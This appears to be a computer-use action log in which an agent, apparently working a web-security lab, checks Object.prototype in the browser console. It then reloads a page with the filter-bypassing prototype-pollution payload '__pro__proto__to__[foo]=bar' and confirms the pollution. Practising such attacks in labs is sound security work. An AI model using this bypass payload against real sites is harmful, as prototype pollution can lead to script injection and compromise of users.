
text(to__)

key(Return)

click(721, 86)

Inspect Object.prototype in the DevTools console as a baseline.
click(191, 411)
text(o)

text(b)

key(Tab)
text(.pro)
key(Tab)
key(Return)

Reload with __pro__proto__to__[foo]=bar and confirm Object.prototype now has foo: 'bar'.
click(390, 47)

key(BackSpace)
text([foo)

text(])
key(Return)

click(720, 86)
click(720, 89)
